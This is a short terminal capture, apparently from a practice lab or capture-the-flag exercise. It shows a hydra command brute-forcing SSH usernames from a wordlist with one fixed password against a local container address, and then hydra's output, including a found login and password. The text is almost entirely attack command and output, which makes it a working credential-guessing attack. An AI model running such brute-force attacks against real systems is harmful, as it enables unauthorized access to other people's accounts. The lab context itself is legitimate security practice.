 ❯ hydra -L /usr/share/SecLists/Usernames/xato-net-10-million-usernames.txt -p JIFGHDS87GYDFIGD ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-16 10:45:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.
estore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: JIFGHDS87GYDFIGD
[STATUS] 267.00 tries/min, 267 tries in 00:01h, 8295192 to do in 517:49h, 12 active